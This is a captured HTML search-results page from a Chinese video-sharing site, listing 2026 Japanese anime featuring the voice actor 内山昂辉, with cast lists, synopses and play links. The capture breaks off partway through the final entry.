

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://0etv.com/index.php/vod/search/actor/%E5%86%85%E5%B1%B1%E6%98%82%E8%BE%89.html
body_size: 7647
content:
<!DOCTYPE html>
<html lang="zh-cn">
 <head>
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
     <title>搜索结果-0ETV.Com-免费视频分享大全 - 影视仓库</title>
     <meta name="keywords" content="-0ETV.Com-免费视频分享大全 - 影视仓库" />
     <meta name="description" content="-0ETV.Com-免费视频分享大全 - 影视仓库" />
     
<link rel="icon" href="/template/DYXS2/static/picture/logo.png" type="image/png" />
<link href="/template/DYXS2/static/css/style.css" rel="stylesheet" type="text/css">
<link href="/template/DYXS2/static/css/ali.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="/template/DYXS2/static/css/swiper-bundle.min.css" type="text/css">
<script>var maccms={"path":"","mid":"1","url":"www.0etv.com","wapurl":"www.0etv.com","mob_status":"0"};</script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/layer/3.4.0/layer.min.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.lazyload.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.autocomplete.js"></script>
<script type="text/javascript" src="/template/DYXS2/static/js/jquery.cookie.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/home.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.clipboard.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/swiper-bundle.min.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/script.js"></script>

 </head>
<body class="search page">
<header id="header" class="wrapper">
  <div class="nav content">
     <div class="brand"><a href="/" class="logo" title="0ETV.Com-免费视频分享大全 - 影视仓库"><img src="/template/DYXS2/static/image/logo.png" alt="0ETV.Com-免费视频分享大全 - 影视仓库"></a></div>
    <div class="nav-search"></div>
    <nav class="nav-menu">
      <ul class="nav-menu-items">
      <li class="nav-menu-item ">
		<a href="/" title="0ETV.Com-免费视频分享大全 - 影视仓库首页"><i class="icon-home"></i>首页</a>
	</li>
      			
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/index.php/vod/type/id/20.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    电影 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/index.php/vod/type/id/30.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    连续剧 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/index.php/vod/type/id/37.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    综艺 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/index.php/vod/type/id/44.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    动漫 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/index.php/vod/type/id/49.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    短片 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/index.php/vod/type/id/50.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    体育类 </span> </a>
		</li>
			
		<li class="nav-menu-item domain"><span class="nav-menu-item-name"><i class="icon-domain"></i>网址</span><em>+</em></li>
				<li class="space-line-bold"></li>
				<li class="nav-menu-item">
				<a class="nav-menu-item-name"  href="/index.php/label/app.html" title="下载0ETV.Com-免费视频分享大全 - 影视仓库APP"><i class="icon-app"></i>APP</a>
				</li>
        <li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-all"></i></span>
          <div class="drop-content sub-block">
            <div class="drop-content-box grid-box">
              <ul class="drop-content-items grid-items">
                <li class="grid-item"><a href="/"><i class="icon-home"></i>
                  <div class="grid-item-name" title="0ETV.Com-免费视频分享大全 - 影视仓库首页">首页</div>
                  </a></li>
                   			
					<li class="grid-item">
					<a href="/index.php/vod/type/id/20.html" title="电影">
					<i class=""></i>
					<div class="grid-item-name">电影</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/index.php/vod/type/id/30.html" title="连续剧">
					<i class=""></i>
					<div class="grid-item-name">连续剧</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/index.php/vod/type/id/37.html" title="综艺">
					<i class=""></i>
					<div class="grid-item-name">综艺</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/index.php/vod/type/id/44.html" title="动漫">
					<i class=""></i>
					<div class="grid-item-name">动漫</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/index.php/vod/type/id/49.html" title="短片">
					<i class=""></i>
					<div class="grid-item-name">短片</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/index.php/vod/type/id/50.html" title="体育类">
					<i class=""></i>
					<div class="grid-item-name">体育类</div>
					</a>
					</li>
						         
                    <li class="grid-item domain">
								<a href="javascript:;"><i class="icon-domain"></i>
								<div class="grid-item-name" title="网址">网址</div>
								</a>
								</li>
								<li class="grid-item grid-more">
									<a class="grid-more-link"  href="/index.php/vod/show/id/1.html" title="查看全部影片">
										<div class="grid-item-name">全部影片</div>
									</a>
								</li>
							    <li class="grid-item grid-more android">
								<a href="/index.php/label/app.html" class="grid-more-link" title="下载0ETV.Com-免费视频分享大全 - 影视仓库APP">
								<div class="grid-item-name">下载客户端</div>
								</a>
								</li>         
               </ul>
            </div>
          </div>
          <div class="shortcuts-mobile-overlay"></div>
        </li>
        <li class="space-line-bold"></li>
        <li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-watch-history"></i></span>
          <div class="drop-content drop-history">
            <div class="drop-content-box">
              <ul class="drop-content-items" id="history"><li class="list-item list-item-title"><a href="" class="playlist historyclean"><i class="icon-clear"></i></a><strong>我的观影记录</strong></li></ul>
            </div>
          </div>
          <div class="shortcuts-mobile-overlay"></div>
        </li>
      </ul>
    </nav>
  </div>
</header> <!-- 头部 -->
<main id="main" class="wrapper">
  <div class="content">
    <div id="search-content">
    <form action="/index.php/vod/search.html">
				<div class="search-box">
					<input class="search-input ac_wd" id="txtKeywords" type="text" name="wd" autocomplete="off" placeholder="搜索电影、电视剧、综艺、动漫">
					<div class="search-drop">
						<div class="drop-content-items ac_hot none">
							<div class="list-item list-item-title"><strong>大家都在搜这些影片</strong></div>
							<div class="search-tag">
												       	<a href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html" class="hot "><i class="icon-hot"></i>变形金刚</a>
						    					       	<a href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html" class="hot "><i class="icon-hot"></i>火影忍者</a>
						    					       	<a href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html" class="hot "><i class="icon-hot"></i>复仇者联盟</a>
						    					       	<a href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html" class="hot "><i class="icon-hot"></i>战狼</a>
						    					       	<a href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" class=""><i class="icon-hot"></i>红海行动</a>
						    							</div>
						</div>
					</div>
					<button class="search-btn search-go" type="submit"><i class="icon-search"></i></button>
					<button class="cancel-btn" type="button">取消</button>
				</div>
			</form>
      <div class="search-stat">
        <h1>内山昂辉</h1>
        <h2>搜索"内山昂辉" ，找到 <strong class="mac_total"></strong>部影视作品</h2>
      </div>
    </div>
    <div class="module">
      <div class="module-list">
        <div class="module-items">
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/354274/sid/1/nid/1.html" title="立刻播放阿尔涅的事件簿"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://pic.youkupic.com/upload/vod/20260107-1/449909799eca27123f6146c1d22dd65b.jpg" src="/template/DYXS2/static/picture/loading.png" alt="阿尔涅的事件簿">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/354274.html" title="阿尔涅的事件簿">更新至01集</a>
                <h3><a href="/index.php/vod/detail/id/354274.html" title="阿尔涅的事件簿">阿尔涅的事件簿</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/44.html" title="动漫" class="tag-link"><span class="video-tag-icon">
                    动漫</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2026.html" target="_blank">2026</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E6%97%A5%E6%9C%AC.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E4%BA%95%E4%B8%8A%E5%9C%AD%E4%BB%8B.html" target="_blank">井上圭介</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E4%BC%8A%E6%BF%91%E8%8C%89%E8%8E%89%E4%B9%9F.html" target="_blank">伊濑茉莉也</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%86%85%E5%B1%B1%E6%98%82%E8%BE%89.html" target="_blank">内山昂辉</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%94%B0%E4%B8%AD%E7%88%B1%E7%BE%8E.html" target="_blank">田中爱美</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%B4%AF%E4%BA%95%E6%9F%9A%E4%BD%B3.html" target="_blank">贯井柚佳</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">操纵异形之力的吸血鬼侦探阿尔涅·尼塔特。
　　热爱吸血鬼的名门贵族千金琳·莱茵维斯。
　　本应生活在永无交错的世界中的二人，为解开被血染的谜题而联手。
　　被黑夜笼罩的穷途末路之际，琳迷失在异形者居住</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/354274/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放阿尔涅的事件簿"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/354129/sid/1/nid/1.html" title="立刻播放花样少年少女"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://img.bdzyimg1.com/upload/vod/20260105-1/9ee73f9fb3fe7a340521623e2bcda90c.jpg" src="/template/DYXS2/static/picture/loading.png" alt="花样少年少女">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/354129.html" title="花样少年少女">更新第02集</a>
                <h3><a href="/index.php/vod/detail/id/354129.html" title="花样少年少女">花样少年少女</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/44.html" title="动漫" class="tag-link"><span class="video-tag-icon">
                    动漫</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2026.html" target="_blank">2026</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E6%97%A5%E6%9C%AC.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E7%AB%B9%E6%9D%91%E8%8F%9C%E6%9C%88.html" target="_blank">竹村菜月</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E5%B1%B1%E6%A0%B9%E7%BB%AE.html" target="_blank">山根绮</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%85%AB%E4%BB%A3%E6%8B%93.html" target="_blank">八代拓</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%88%B7%E8%B0%B7%E8%8F%8A%E4%B9%8B%E4%BB%8B.html" target="_blank">户谷菊之介</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%A2%85%E5%8E%9F%E8%A3%95%E4%B8%80%E9%83%8E.html" target="_blank">梅原裕一郎</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%A6%8F%E5%B1%B1%E6%B6%A6.html" target="_blank">福山润</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%B7%9D%E5%B2%9B%E9%9B%B6%E5%A3%AB.html" target="_blank">川岛零士</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%86%85%E5%B1%B1%E6%98%82%E8%BE%89.html" target="_blank">内山昂辉</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%A9%B9%E7%94%B0%E8%88%AA.html" target="_blank">驹田航</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%8F%A4%E5%B1%8B%E4%BA%9A%E5%8D%97.html" target="_blank">古屋亚南</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%A5%BF%E5%B1%B1%E5%AE%8F%E5%A4%AA%E6%9C%97.html" target="_blank">西山宏太朗</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%A4%8F%E5%90%89%E4%BC%98%E5%AD%90.html" target="_blank">夏吉优子</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%97%A5%E9%87%8E%E8%81%AA.html" target="_blank">日野聪</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item"></div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/354129/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放花样少年少女"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/354135/sid/1/nid/1.html" title="立刻播放花样少年少女2026"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://tu.ikgambwqeqnv.com/upload/vod/20260104-1/16d756b5728ee0476c7ff873a5d29463.jpg" src="/template/DYXS2/static/picture/loading.png" alt="花样少年少女2026">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/354135.html" title="花样少年少女2026">更新至02集</a>
                <h3><a href="/index.php/vod/detail/id/354135.html" title="花样少年少女2026">花样少年少女2026</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/44.html" title="动漫" class="tag-link"><span class="video-tag-icon">
                    动漫</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2026.html" target="_blank">2026</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E6%97%A5%E6%9C%AC.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E7%AB%B9%E6%9D%91%E8%8F%9C%E6%9C%88.html" target="_blank">竹村菜月</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E5%B1%B1%E6%A0%B9%E7%BB%AE.html" target="_blank">山根绮</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%85%AB%E4%BB%A3%E6%8B%93.html" target="_blank">八代拓</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%88%B7%E8%B0%B7%E8%8F%8A%E4%B9%8B%E4%BB%8B.html" target="_blank">户谷菊之介</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%A2%85%E5%8E%9F%E8%A3%95%E4%B8%80%E9%83%8E.html" target="_blank">梅原裕一郎</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%A6%8F%E5%B1%B1%E6%B6%A6.html" target="_blank">福山润</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%B7%9D%E5%B2%9B%E9%9B%B6%E5%A3%AB.html" target="_blank">川岛零士</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%86%85%E5%B1%B1%E6%98%82%E8%BE%89.html" target="_blank">内山昂辉</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%A9%B9%E7%94%B0%E8%88%AA.html" target="_blank">驹田航</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%8F%A4%E5%B1%8B%E4%BA%9A%E5%8D%97.html" target="_blank">古屋亚南</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%A5%BF%E5%B1%B1%E5%AE%8F%E5%A4%AA%E6%9C%97.html" target="_blank">西山宏太朗</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%A4%8F%E5%90%89%E4%BC%98%E5%AD%90.html" target="_blank">夏吉优子</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%97%A5%E9%87%8E%E8%81%AA.html" target="_blank">日野聪</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">内详</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/354135/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放花样少年少女2026"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/354600/sid/1/nid/1.html" title="立刻播放枪神"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://hhmage.com/cover/b06fcd66668bd01f7f6369d95074ea8d.jpg" src="/template/DYXS2/static/picture/loading.png" alt="枪神">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/354600.html" title="枪神">第1集</a>
                <h3><a href="/index.php/vod/detail/id/354600.html" title="枪神">枪神</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/44.html" title="动漫" class="tag-link"><span class="video-tag-icon">
                    动漫</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2026.html" target="_blank">2026</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E6%97%A5%E6%9C%AC.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E4%BD%90%E8%97%A4%E9%9B%85%E5%AD%90.html" target="_blank">佐藤雅子</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E6%9D%BE%E5%86%88%E7%A5%AF%E4%B8%9E.html" target="_blank">松冈祯丞</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%AE%89%E8%97%A4%E6%A8%B1.html" target="_blank">安藤樱</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%BB%86%E8%B0%B7%E4%BD%B3%E6%AD%A3.html" target="_blank">细谷佳正</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%BB%AB%E6%A3%AE%E5%8D%83%E5%A4%8F.html" target="_blank">绫森千夏</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%AD%A6%E8%99%8E.html" target="_blank">武虎</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%95%BF%E5%B2%9B%E9%9B%84%E4%B8%80.html" target="_blank">长岛雄一</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%86%85%E5%B1%B1%E6%98%82%E8%BE%89.html" target="_blank">内山昂辉</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%B8%89%E6%9C%A8%E7%9C%9F%E4%B8%80%E9%83%8E.html" target="_blank">三木真一郎</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%91%E6%BF%91%E6%AD%A5.html" target="_blank">村濑步</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%B8%AD%E5%B0%BE%E9%9A%86%E5%9C%A3.html" target="_blank">中尾隆圣</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BD%90%E8%97%A4%E6%B5%81%E5%8F%B8.html" target="_blank">佐藤流司</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%B3%95%E5%AD%90.html" target="_blank">鳕子</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">改编自内藤泰弘原作漫画《枪神》的原创新作动画《TRIGUN STAMPEDE》宣布制作系列完结篇</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/354600/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放枪神"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/354563/sid/1/nid/1.html" title="立刻播放死亡账号"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://viptulz.com/upload/vod/20260110-1/48ded71a2a2fc5d7bbc5bae7cd5466dc.jpg" src="/template/DYXS2/static/picture/loading.png" alt="死亡账号">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/354563.html" title="死亡账号">更新至第01集</a>
                <h3><a href="/index.php/vod/detail/id/354563.html" title="死亡账号">死亡账号</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/44.html" title="动漫" class="tag-link"><span class="video-tag-icon">
                    动漫</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2026.html" target="_blank">2026</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E6%97%A5%E6%9C%AC.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E9%BD%90%E8%97%A4%E5%90%AF%E4%B9%9F.html" target="_blank">齐藤启也</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E5%86%88%E6%9C%AC%E4%BF%A1%E5%BD%A6.html" target="_blank">冈本信彦</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%86%85%E5%B1%B1%E6%98%82%E8%BE%89.html" target="_blank">内山昂辉</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%8F%B2%E9%B2%81%E5%85%B9%C2%B7%E8%93%9D.html" target="_blank">菲鲁兹·蓝</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%8A%B1%E6%B1%9F%E5%A4%8F%E6%A0%91.html" target="_blank">花江夏树</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%BD%90%E8%97%A4%E7%9C%9F%E7%9F%A5%E5%AD%90.html" target="_blank">齐藤真知子</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%93%83%E6%9C%A8%E5%B4%9A%E6%B1%B0.html" target="_blank">铃木崚汰</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BD%90%E8%97%A4%E6%8B%93%E4%B9%9F.html" target="_blank">佐藤拓也</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BB%8A%E4%BA%95%E6%96%87%E4%B9%9F.html" target="_blank">今井文也</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BD%90%E8%97%A4%E5%85%83.html" target="_blank">佐藤元</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%86%85%E7%94%B0%E7%9C%9F%E7%A4%BC.html" target="_blank">内田真礼</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%86%8A%E8%B0%B7%E5%81%A5%E5%A4%AA%E9%83%8E.html" target="_blank">熊谷健太郎</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%AE%AB%E5%B4%8E%E9%9B%85%E4%B9%9F.html" target="_blank">宫崎雅也</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%A6%8F%E5%B1%B1%E6%B6%A6.html" target="_blank">福山润</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">现代幽灵寄宿在「手机」！你的手机里也有── 
 打架正好。破坏万岁。靠着极尽暴虐之能事的影片企划大赚一笔的炎上系直播主「煽火苹果」，缘城苍吏15岁。 
 苍吏在大众认知是麻烦精的化身，但实际是最喜欢妹</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/354563/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放死亡账号"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/354562/sid/1/nid/1.html" title="立刻播放枪神STARGAZE"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://viptulz.com/upload/vod/20260110-1/a698c428963e8eef72cf5eb8d632a465.jpg" src="/template/DYXS2/static/picture/loading.png" alt="枪神STARGAZE">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/354562.html" title="枪神STARGAZE">更新至第01集</a>
                <h3><a href="/index.php/vod/detail/id/354562.html" title="枪神STARGAZE">枪神STARGAZE</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/44.html" title="动漫" class="tag-link"><span class="video-tag-icon">
                    动漫</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2026.html" target="_blank">2026</a>&nbsp;</div>
